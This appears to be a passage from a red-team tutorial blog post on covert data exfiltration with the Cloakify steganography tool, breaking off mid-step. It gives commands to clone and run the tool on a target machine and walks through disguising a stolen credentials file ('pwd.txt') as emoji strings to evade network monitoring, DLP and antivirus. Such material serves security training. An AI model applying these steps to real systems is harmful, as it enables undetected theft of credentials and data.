
















In our previous post, we had already discussed on “
Cloud Storage Uploads for data exfiltration” and today we are going to discussed “Concealed Method for Data Exfiltration” to extract the unauthorized data. Here you will learn how an intruder can exfiltrate data through steganography approach.
Table of Content
· Overview
· About Data Exfiltration

· Cloakify Installation and Usages (for Linux)
· Method -I
· Method II
· Cloakify Installation and Usages (for Windows)
Overview

We will perform red team practice, where we will attempt to collect the important files from the victim's machine by inducing steganonography with the help of concealed methods. When copying information from the destination machine, we will try to transform the data to befool the network monitors so that they can not identify the data packet traveling in the network.
All this could be perfromed by using single tool named “Cloakify Factory”.

Cloakify Factory transforms any filetype (e.g .zip, .exe, .xls,etc.) into a list of harmless-looking string. This lets you hide the file in plain sight and transfer the file without triggering alerts. The fancy terms for this “
text-based steganography”, hiding data by making it look like other data. Cloaked files defeat signature-based malware detection tools.
About Data Exfiltration
Data exfiltration occurs when malware and/or a malicious actor carries out an unauthorized data transfer from a computer. It is also commonly called data extrusion or data exportation. Data exfiltration is also considered a form of data theft. During the past couple of decades, a number of data exfiltration efforts severely damaged the consumer confidence, corporate valuation, and intellectual property of businesses and national security of governments across the world.

Methods of Data Exfiltration
Open Methods:
· HTTP/HTTPS Downloads & Uploads
· FTP
· Email
· Instant Messaging

· P2P filesharing
Concealed Methods:
· SSH
· VPN
· Protocol Tunneling
· Steganography
· Timing channel

Cloakify Installation & Usages (for Linux)
CloakifyFactory - Data Exfiltration & Infiltration In Plain Sight; Convert any filetype into list of everyday strings, using Text-Based Steganography; Evade DLP/MLS Devices, Defeat Data Whitelisting Controls, Social Engineering of Analysts, Evade AV Detection.
Only you need to type following for downloading the cloakify from github in the target machine.
git clone https://github.com/TryCatchHCF/Cloakify.git
cd Cloakify.py
chmod -R 777 noiseTools
Let’s run the python script to lunch cloakifyfactory.py
python cloakifyFactory.py
CloakifyFactory is a menu-driven tool that leverages Cloakify Toolset scripts. When you choose to Cloakify a file, the scripts first Base64-encode the payload, then apply a cipher to generate a list of strings that encodes the Base64 payload. You then transfer the file however you wish to its desired destination. Once exfiltrated, choose Decloakify with the same cipher to decode the payload.




Let's take an example now that we want to copy a text file "pwd.txt" from within the target system containing the login credentials of different machines in the network.
Method -I
It may be dangerous to copy the text file directly, so we will transform the input file data into another file as output. To do so follow below steps:

1. Run the the python script to launch cloakifyfactory.py
2. Press 1 to select cloakify a file option
3. Enter the path of source file that you want to transform as input file.
4. Enter the path of destination file to where you want to save output.

Further you will get a list of ciphers, choose the desire option for encrypting the file. Suppose I want the whole content to get changed into facial emojis.
1. Press 3 for emoji cipher
2. Allow to Add noise to cloaked file by pressing Y for yes.
3. Then press 1 to select prependemoji.py as noise generator.
This will save the output result inside the raj.txt file.
As result you will get the output content something like shown in the below image.

Now if you want to obtain the output result in its original format, then you can go with decloakify option which will revert the transformation into its original existence, but before that you have to give all permissions to removeNoise.py
chmod 777 removeNoise.py
To do so follow below steps:
